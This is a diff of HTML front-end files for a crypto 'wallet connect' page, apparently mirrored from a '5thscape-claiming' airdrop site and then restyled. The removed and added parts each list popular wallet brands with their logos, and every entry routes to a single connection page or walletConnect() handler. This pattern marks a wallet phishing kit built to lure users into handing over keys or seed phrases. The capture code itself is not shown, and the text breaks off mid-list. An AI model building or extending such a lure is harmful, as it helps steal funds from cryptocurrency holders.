-                                        <path d="M12.2373 23.6011L16.9873 24.9926L18.0591 30.5137L17.1029 31.1893L12.3723 27.5035L12.2373 23.6011Z" fill="#F5841F"></path>
-                                        <path d="M10.4717 32.6338L16.5236 35.5013L16.4979 34.2768L17.0043 33.8323H22.994L23.5187 34.2753L23.48 35.4989L29.4935 32.641L26.5673 35.0591L23.0289 37.4894H16.9558L13.4197 35.0492L10.4717 32.6338Z" fill="#C0AC9D"></path>
-                                        <path d="M22.2191 30.231L23.0748 30.8354L23.5763 34.8361L22.8506 34.2234H17.1513L16.4395 34.8485L16.9244 30.8357L17.7804 30.231H22.2191Z" fill="#161616"></path>
-                                        <path d="M37.9395 0.351562L39.9998 6.53242L38.7131 12.7819L39.6293 13.4887L38.3895 14.4346L39.3213 15.1542L38.0875 16.2779L38.8449 16.8264L36.8347 19.1742L28.5894 16.7735L28.5179 16.7352L22.5762 11.723L37.9395 0.351562Z" fill="#763E1A"></path>
-                                        <path d="M2.06031 0.351562L17.4237 11.723L11.4819 16.7352L11.4105 16.7735L3.16512 19.1742L1.15488 16.8264L1.91176 16.2783L0.678517 15.1542L1.60852 14.4354L0.350209 13.4868L1.30098 12.7795L0 6.53265L2.06031 0.351562Z" fill="#763E1A"></path>
-                                        <path d="M28.1861 16.2485L36.9226 18.7921L39.7609 27.5398L32.2728 27.5398L27.1133 27.6049L30.8655 20.2912L28.1861 16.2485Z" fill="#F5841F"></path>
-                                        <path d="M11.8139 16.2485L9.13399 20.2912L12.8867 27.6049L7.72971 27.5398H0.254883L3.07728 18.7922L11.8139 16.2485Z" fill="#F5841F"></path>
-                                        <path d="M25.5283 5.17383L23.0847 11.7736L22.5661 20.6894L22.3677 23.4839L22.352 30.6225H17.6471L17.6318 23.4973L17.4327 20.6869L16.9139 11.7736L14.4707 5.17383H25.5283Z" fill="#F5841F"></path>
-                                    </svg>
-                                    <span class="flex-1 ml-3 whitespace-nowrap">MetaMask</span>
-                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Popular</span>
-                                </a>
-                            </li>
-                        </li>
-                        <li>
-                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                <img src="./wallet_files/trust.png" class="h-5">
-                                <span class="flex-1 ml-3 whitespace-nowrap">Trust Wallet</span>
-                                <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Most Used</span>
-                            </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Coinbaselogo_Supplied_250x250-2.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Coinbase Wallet</span>
-                                </a>
-                            </li>
-                        <li>
-                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                <h1></h1><img src="./wallet_files/chainge.png" class="h-5">
-                                <span class="flex-1 ml-3 whitespace-nowrap">Chainge Wallet</span></h4>
-                                </a>
-                        </li>
-
-                        <li>
-                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                <h1></h1><img src="./wallet_files/bestwallet.jpg" class="h-5">
-                                <span class="flex-1 ml-3 whitespace-nowrap">Best Wallet</span></h4>
-                             </a>
-                        </li>
-
-                        <li>
-                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                <h1></h1>
-                                <img src="./wallet_files/cosmos.png" class="h-5">
-                                <span class="flex-1 ml-3 whitespace-nowrap">Cosmostation</span></h4>
-                             </a>
-                        </li>
-                        <li>
-                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                <h1></h1>
-                                <img src="./wallet_files/leap.svg" class="h-5">
-                                <span class="flex-1 ml-3 whitespace-nowrap">Leap</span></h4>
-                             </a>
-                        </li>
-                        <li></li>
-                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                <h1></h1>
-                                <img src="./wallet_files/keplr.svg" class="h-5">
-                                <span class="flex-1 ml-3 whitespace-nowrap">Keplr</span></h4>
-                             </a>
-                        </li>
-                            
-                                <li>
-                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                        <img src="./wallet_files/phatom.png" class="h-5">
-                                        <span class="flex-1 ml-3 whitespace-nowrap">Phantom</span>
-                                    </a>
-                                </li>
-                                <li>
-                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                        <img src="./wallet_files/solfare.jfif" class="h-5">
-                                        <span class="flex-1 ml-3 whitespace-nowrap">Solfare</span>
-                                    </a>
-                                </li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/ledger.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Ledger</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Trezor.webp" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="wallet_files/Kaspium.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Kaspium</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/MyTonWallet.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">MyTon Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Tonkeeperwallet.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Ton Keeper</span>
-                                </a>
-                            </li>
-                            <li></li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/tgwallet.jpeg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Telegram Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/okx.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">OKX Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/exodus.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Exodus Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Trezor.webp" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Tangem</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/onekey.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Onekey Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Uniswap-Logo.webp" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">UNISWAP Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Electrum.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Electrum Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/unisat.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Unisat Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/atomic.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Atomic</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/imtoken.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">imToken Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/TonHubWallet.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">TonHub Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/Trezor.webp" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/defo.jpeg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Defi</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/tron-trx-logo.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Tron</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/binance.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Binance Web3</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/safepal.jpeg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Safepal</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/walletio.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Wallet.io</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/walleth.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">WallETH</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/lg(3).jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">1inch Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/bitkeep.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Bitkeep</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/portis_logo_dribbble.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Portis Wallet</span>
-                                </a>
-                            </li>
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/lg.png" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Safemoon</span>
-                                </a>
-                            </li>
-                           
-                           
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <img src="./wallet_files/WalletConnec.jpg" class="h-5">
-                                    <span class="flex-1 ml-3 whitespace-nowrap">Walletconnect</span>
-                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Option for not Listed Wallet</span>
-                            
-                                </a>
-                            </li>
-                        </ul>
-                        <div>
-                            <a href="#" class="inline-flex items-center text-xs font-normal text-gray-500 hover:underline dark:text-gray-400">
-                                <svg aria-hidden="true" class="mr-2 w-3 h-3" focusable="false" data-prefix="far" data-icon="question-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
-                                    <path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm107.244-255.2c0 67.052-72.421 68.084-72.421 92.863V300c0 6.627-5.373 12-12 12h-45.647c-6.627 0-12-5.373-12-12v-8.659c0-35.745 27.1-50.034 47.579-61.516 17.561-9.845 28.324-16.541 28.324-29.579 0-17.246-21.999-28.693-39.784-28.693-23.189 0-33.894 10.977-48.942 29.969-4.057 5.12-11.46 6.071-16.666 2.124l-27.824-21.098c-5.107-3.872-6.251-11.066-2.644-16.363C184.846 131.491 214.94 112 261.794 112c49.071 0 101.45 38.304 101.45 88.8zM298 368c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42z"></path>
-                                </svg>
-                                Why do I need to connect with my wallet?
-                            </a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-        </div>
-        </div>
-        <script src="./wallet_files/flowbite.js.download"></script>
-    
-
-
-
-</body><!-- Mirrored from 5thscape-claiming.pages.dev/wallet by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 07 Jun 2024 00:43:00 GMT --></html>+
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Wallet Connect</title>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
+
+  <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+      font-family: 'Inter', sans-serif;
+    }
+
+    body {
+      background: #07111f;
+      min-height: 100vh;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      padding: 20px;
+      overflow-x: hidden;
+    }
+
+    .background-glow {
+      position: fixed;
+      width: 500px;
+      height: 500px;
+      border-radius: 50%;
+      background: rgba(59, 130, 246, 0.15);
+      filter: blur(120px);
+      z-index: 0;
+      top: -150px;
+      right: -120px;
+    }
+
+    .wallet-container {
+      position: relative;
+      z-index: 2;
+      width: 100%;
+      max-width: 520px;
+      background: rgba(15, 23, 42, 0.92);
+      border: 1px solid rgba(255, 255, 255, 0.08);
+      backdrop-filter: blur(20px);
+      border-radius: 28px;
+      overflow: hidden;
+      box-shadow: 0 25px 60px rgba(0, 0, 0, 0.5);
+    }
+
+    .wallet-header {
+      padding: 35px 28px 20px;
+      text-align: center;
+      background: linear-gradient(to bottom, rgba(255, 255, 255, 0.03), transparent);
+    }
+
+    .wallet-header p {
+      font-size: 15px;
+      line-height: 1.6;
+      color: #94a3b8;
+      max-width: 360px;
+      margin: auto;
+    }
+
+    .search-wrapper {
+      padding: 0 18px 18px;
+    }
+
+    .search-box {
+      width: 100%;
+      background: rgba(255, 255, 255, 0.04);
+      border: 1px solid rgba(255, 255, 255, 0.08);
+      border-radius: 18px;
+      padding: 14px 18px;
+      color: #fff;
+      font-size: 15px;
+      outline: none;
+      transition: 0.25s ease;
+    }
+
+    .search-box::placeholder {
+      color: #64748b;
+    }
+
+    .search-box:focus {
+      border-color: rgba(59, 130, 246, 0.5);
+      background: rgba(59, 130, 246, 0.06);
+      box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
+    }
+
+    .wallet-list {
+      padding: 0 18px 24px;
+      display: flex;
+      flex-direction: column;
+      gap: 14px;
+      max-height: 68vh;
+      overflow-y: auto;
+    }
+
+    .wallet-list::-webkit-scrollbar {
+      width: 5px;
+    }
+
+    .wallet-list::-webkit-scrollbar-thumb {
+      background: #334155;
+      border-radius: 20px;
+    }
+
+    .wallet-card {
+      background: rgba(255, 255, 255, 0.03);
+      border: 1px solid rgba(255, 255, 255, 0.06);
+      border-radius: 22px;
+      padding: 16px;
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      cursor: pointer;
+      transition: 0.25s ease;
+    }
+
+    .wallet-card:hover {
+      transform: translateY(-2px);
+      background: rgba(59, 130, 246, 0.08);
+      border-color: rgba(59, 130, 246, 0.35);
+    }
+
+    .wallet-left {
+      display: flex;
+      align-items: center;
+      gap: 14px;
+    }
+
+    .wallet-left img {
+      width: 50px;
+      height: 50px;
+      border-radius: 16px;
+      object-fit: cover;
+      background: #fff;
+      padding: 4px;
+    }
+
+    .wallet-info h3 {
+      font-size: 16px;
+      font-weight: 600;
+      color: #fff;
+      margin-bottom: 4px;
+    }
+
+    .wallet-info p {
+      font-size: 13px;
+      color: #94a3b8;
+    }
+
+    .wallet-right {
+      width: 12px;
+      height: 12px;
+      border-radius: 50%;
+      background: #22c55e;
+      box-shadow: 0 0 10px #22c55e;
+    }
+
+    .modal-overlay {
+      position: fixed;
+      inset: 0;
+      background: rgba(0, 0, 0, 0.75);
+      display: none;
+      justify-content: center;
+      align-items: center;
+      padding: 20px;
+      z-index: 999;
+      backdrop-filter: blur(8px);
+    }
+
+    .modal {
+      width: 100%;
+      max-width: 380px;
+      background: #0f172a;
+      border: 1px solid rgba(255, 255, 255, 0.08);
+      border-radius: 28px;
+      padding: 32px 24px;
+      text-align: center;
+      animation: fadeIn .25s ease;
+    }
+
+    .modal h2 {
+      font-size: 24px;
+      color: #fff;
+      margin-bottom: 10px;
+    }
+
+    .modal p {
+      font-size: 14px;
+      line-height: 1.6;
+      color: #94a3b8;
+    }
+
+    .spinner {
+      width: 58px;
+      height: 58px;
+      border-radius: 50%;
+      border: 4px solid rgba(255, 255, 255, 0.08);
+      border-top: 4px solid #3b82f6;
+      margin: 28px auto;
+      animation: spin 1s linear infinite;
+    }
+
+    .warning-box {
+      background: rgba(239, 68, 68, 0.08);
+      border: 1px solid rgba(239, 68, 68, 0.25);
+      padding: 16px;
+      border-radius: 18px;
+      margin-top: 18px;
+      font-size: 14px;
+      line-height: 1.7;
+      color: #fecaca;
+    }
+
+    .continue-btn {
+      width: 100%;
+      margin-top: 18px;
+      padding: 14px;
+      border: none;
+      border-radius: 16px;
+      background: linear-gradient(135deg, #2563eb, #3b82f6);
+      color: #fff;
+      font-size: 15px;
+      font-weight: 600;
+      cursor: pointer;
+      transition: 0.25s;
+    }
+
+    .continue-btn:hover {
+      opacity: 0.92;
+      transform: translateY(-1px);
+    }
+
+    @keyframes spin {
+      from {
+        transform: rotate(0deg)
+      }
+
+      to {
+        transform: rotate(360deg)
+      }
+    }
+
+    @keyframes fadeIn {
+      from {
+        opacity: 0;
+        transform: translateY(12px)
+      }
+
+      to {
+        opacity: 1;
+        transform: translateY(0)
+      }
+    }
+
+    @media(max-width:600px) {
+      .wallet-container {
+        border-radius: 24px;
+      }
+
+      .wallet-header {
+        padding: 28px 20px 18px;
+      }
+
+      .wallet-card {
+        padding: 14px;
+      }
+
+      .wallet-left img {
+        width: 45px;
+        height: 45px;
+      }
+
+      .wallet-info h3 {
+        font-size: 15px;
+      }
+
+      .wallet-info p {
+        font-size: 12px;
+      }
+    }
+  </style>
+</head>
+
+<body>
+
+  <div class="background-glow"></div>
+
+  <div class="wallet-container">
+
+    <div class="wallet-header">
+      <p>
+        Choose your preferred wallet provider to continue securely.
+      </p>
+    </div>
+
+    <div class="search-wrapper">
+      <input type="text" class="search-box" id="walletSearch" placeholder="Search wallet..." onkeyup="searchWallets()">
+    </div>
+
+    <div class="wallet-list" id="walletList">
+
+      <div class="wallet-card" onclick="walletConnect('MetaMask')">
+        <div class="wallet-left">
+          <img src="images wallet/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png">
+          <div class="wallet-info">
+            <h3>MetaMask</h3>
+            <p>Ethereum Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Trust Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/trust-wallet-66f8777532931d9c09b633344981a6a9.png">
+          <div class="wallet-info">
+            <h3>Trust Wallet</h3>
+            <p>Multi-Chain Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Coinbase Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/coinbase.png">
+          <div class="wallet-info">
+            <h3>Coinbase Wallet</h3>
+            <p>Self-Custody Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Uniswap Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/Uniswap-Logo.webp">
+          <div class="wallet-info">
+            <h3>Uniswap Wallet</h3>
+            <p>Defi Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Tonkeeper')">
+        <div class="wallet-left">
+          <img src="images wallet/Tonkeeperwallet.jpg">
+          <div class="wallet-info">
+            <h3>TonKeeper</h3>
+            <p>Secure Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+
+       <div class="wallet-card" onclick="walletConnect('Tonhub')">
+        <div class="wallet-left">
+          <img src="images wallet/TonHubWallet.jpg">
+          <div class="wallet-info">
+            <h3>TonHub Wallet</h3>
+            <p>Ton Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+
+       <div class="wallet-card" onclick="walletConnect('Tokenpocket')">
+        <div class="wallet-left">
+          <img src="images wallet/tokenpocket.webp">
+          <div class="wallet-info">
+            <h3>Tokenpocket</h3>
+            <p>Safe Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+
+
+      <div class="wallet-card" onclick="walletConnect('Phantom')">
+        <div class="wallet-left">
+          <img src="images wallet/phantom.png">
+          <div class="wallet-info">
+            <h3>Phantom</h3>
+            <p>Solana Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Ledger Live')">
+        <div class="wallet-left">
+          <img src="images wallet/ledger live.png">
+          <div class="wallet-info">
+            <h3>Ledger Live</h3>
+            <p>Hardware Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Zerion')">
+        <div class="wallet-left">
+          <img src="images wallet/zerion.webp">
+          <div class="wallet-info">
+            <h3>Zerion</h3>
+            <p>Custom Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('SafePal')">
+        <div class="wallet-left">
+          <img src="images wallet/safepal new.webp">
+          <div class="wallet-info">
+            <h3>SafePal</h3>
+            <p>Secure Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Rabby Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/Rabby.jpg">
+          <div class="wallet-info">
+            <h3>Rabby Wallet</h3>
+            <p>DeFi Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Exodus Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/Exodus.jpg">
+          <div class="wallet-info">
+            <h3>Exodus Wallet</h3>
+            <p>Desktop & Mobile</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('OKX Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/okx.png">
+          <div class="wallet-info">
+            <h3>OKX Wallet</h3>
+            <p>Trading Wallet</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Binance Web3')">
+        <div class="wallet-left">
+          <img src="images wallet/binance.png">
+          <div class="wallet-info">
+            <h3>Binance Web3</h3>
+            <p>BNB Smart Chain</p>
+          </div>
+        </div>
+        <div class="wallet-right"></div>
+      </div>
+
+      <div class="wallet-card" onclick="walletConnect('Telegram Wallet')">
+        <div class="wallet-left">
+          <img src="images wallet/tgwallet.jpeg">
+          <div class="wallet-info">
+            <h3>Telegram Wallet</h3>
+            <p>TON Ecosystem</p>
+          </div>
+        </div>
